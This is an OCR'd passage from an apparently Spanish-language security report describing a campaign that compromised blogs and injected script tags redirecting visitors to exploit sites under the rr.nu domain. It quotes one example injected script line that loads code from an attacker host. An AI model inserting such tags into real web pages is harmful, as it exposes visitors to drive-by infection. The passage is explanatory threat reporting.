
hasta 100.000.
Un 85% de los blogs comprometidos están
localizados en EE.UU.
Cuando se hackeaban los blogs se inyectaba un código en las
páginas principales. Al código se le añadieron construcciones del
siguiente tipo (por ejemplo):
<script src=”http://domainname.rr.nu/nl.php?p=d”></script>
Entonces, cuando el usuario visitaba cualquiera de los sitios
comprometidos, se ponía en contacto con un programa asociado
TDS. Según el sistema operativo y la versión del navegador, éste
realizaba un desvío oculto hacia sitios en la zona del dominio
rr.nu
que contenían los exploits apropiados instalados para ejecutar la
infección.